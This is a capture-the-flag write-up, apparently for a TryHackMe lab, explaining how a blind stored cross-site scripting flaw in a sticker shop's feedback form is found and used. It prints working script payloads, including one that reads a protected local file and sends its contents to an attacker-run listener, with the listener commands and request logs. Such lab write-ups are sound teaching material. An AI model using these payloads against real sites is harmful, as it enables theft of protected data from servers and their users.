Introduction#
- Difficulty: Easy
- Time: 120 mins
Your local sticker shop has finally developed its own webpage. They do not have too much experience regarding web development, so they decided to develop and host everything on the same computer that they use for browsing the internet and looking at customer feedback. Smart move!
Can you read the flag at http://10.49.171.129:8080/flag.txt?
Exploring the website#

From the intro text, it is obvious the webserver is at 8080. So open it up in the browser and we are greeted with a sticker shop landing page.
Upon further exploring, we come across a feedback page, where users can provide feedback.

This could potentially lead to XSS (Cross site scripting). Let’s check for the most basic XSS exploit.

<script>alert(1);</script>On submitting it, nothing really happened just a thank you message appeared.
So our little script tag did not get executed, or else we would have seen a pop-up box with 1 in it. To test whether our code really gets executed or not, we use fetch.
Before that, open up a terminal and setup your listening server. It opens port 1337 and listen for incoming connections (more like incoming HTTP requests).
$ python3 -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
Now our test payload.
<script>fetch('http://192.168.139.54:1337')</script>This IP is not your local IP. This is the IP provided when you connect to TryHackMe’s VPN.
Now when you click on Submit, you would see something like this in your terminal.
$ python3 -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
10.49.171.129 - - [10/Apr/2026 10:35:27] "GET / HTTP/1.1" 200 -
This indicates our payload did get executed (but on the server side. That’s why we can’t see the pop-up) and we can see a request made from the machine’s IP to our server.
Exploit#
We can weaponize this and read the flag.txt file. One thing to note, if we manually tried to access the flag like this http://10.49.171.129:8080/flag.txt we get 401 Unauthorized.
So the final payload looks something like this
<script>
  async function exfil() {
    const resp = await fetch('http://127.0.0.1:8080/flag.txt');
    const flag = await resp.text();
    await fetch('http://192.168.139.54:1337?flag=' + flag);
  }
  exfil();
</script>async?Since fetch API is asynchronous, if we do not wrap fetch inside async function, it returns a Promise object. So we need to await the Promise object to get the HTTP response.
Explanation#
exfil() is an async function because we have used fetch inside of it. To use async functions inside function blocks, the outer function must be declared as async. It first fetches the flag locally. Since the code gets executed on the server, we can locally access the flag. It’s just hosts other than localhost can’t access it. Now we have a Promise in resp variable. We need to await it to get the actual server response. To get the flag, we await the response and store it in flag variable. Then we just make a GET request to our attacker server containing the flag as a GET parameter. This way we can view the flag as soon as the request is made in the terminal. Then we just call the exfil() function. (exfil stands for exfiltrate).
Clicking Submit, you should see something like this in the terminal
$ python3 -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
10.49.171.129 - - [10/Apr/2026 10:35:27] "GET / HTTP/1.1" 200 -
10.49.171.129 - - [10/Apr/2026 10:47:17] "GET /?flag=THM{REDACTED} HTTP/1.1" 200 -
There you go! You have your flag!